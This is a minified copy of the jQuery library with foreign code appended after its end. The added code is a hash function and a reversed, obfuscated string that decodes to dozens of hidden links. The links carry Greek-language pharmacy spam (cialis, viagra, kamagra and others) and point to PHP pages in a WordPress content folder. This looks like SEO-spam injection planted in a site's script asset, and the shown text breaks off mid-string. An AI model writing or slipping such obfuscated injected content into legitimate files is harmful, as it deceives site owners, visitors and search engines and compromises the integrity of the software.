i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Rt=/%20/g,Mt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},Xt="*/".concat("*"),Ut=C.createElement("a");function zt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Ut.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:zt(Bt),ajaxTransport:zt(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ut.protocol+"//"+Ut.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Mt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Rt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Xt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return R(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return R(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();




const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>\"sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ομησονεγ silaic>\"php.hmit-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic>\"php.oiekamraf-opa-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>\"php.yoiekamraf-hmit-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>\"php.hmit-hgatnys-em-gm-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>\"php.oiekamraf-opa-aroga-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm01 silaic>\"php.oiekamraf-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>\"php.sonilag-hlobatakitna-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>\"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>\"php.ztyorks-hmit-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>\"php.oiekamraf-opa-aroga-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>\"php.zodnas-aroga-adalle-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>\"php.hkinolasseht-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>\"php.hlobatakitna-oiekamraf-opa-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>\"php.yortai-hgatnys-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm 06 silaic>\"php.aroga-gm-06-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm5 silaic>\"php.aroga-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm05 4 argaiv αρογα>\"php.gm05-4-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ιπαχ silaic>\"php.hmit-ipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>\"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>\"php.hmit-okamraf-gm-02-zodnas-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα 02 silaic>\"php.aroga-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>\"php.hlobatakitna-em-aroga-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ζτυορκσ αρογα silaic>\"php.ztyorks-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm001 argaiv>\"php.hmit-gm001-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv>\"php.hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>\"php.hmit-adalle-aroga-lifaladat-zodnas/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ησυτσ αρογα argamak>\"php.hsyts-aroga-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>\"php.ztyorks-hnhhtf-hmit-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-silaic-wsaroga-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>\"php.hlobatakitna-em-aroga-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>\"php.yoiekamraf-cemit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>\"php.ipahc-ana-cotsok-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>\"php.anhhta-hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<rg οιεκαμραφ silaic>\"php.rg-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm02 silaic>\"php.oiekamraf-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>\"php.oiekamraf-opa-aroga-zodnas-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ομησόνεγ silaic>\"php.aroga-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>\"php.argaiv-wsaroga-an-wropm-yop-opa/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argamak>\"php.oiekamraf-ots-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argamak>\"php.aroga-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>\"php.oiekamraf-okinhlle-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>\"php.yoiekamraf-hmit-gm02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αφυρκ argaiv αρογα>\"php.afyrk-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα silaic>\"php.hmit-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα όκιτνεθυα artivel>\"php.aroga-okitnehtya-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>\"php.adalle-aroga-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>\"php.oiekamraf-gm-03-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>\"php.aiekamraf-ats-hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>\"php.adalle-opa-hlobatakitna-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel αρογα>\"php.artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ygilirp>\"php.oiekamraf-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>\"php.hmit-omhsoneg-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>\"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ 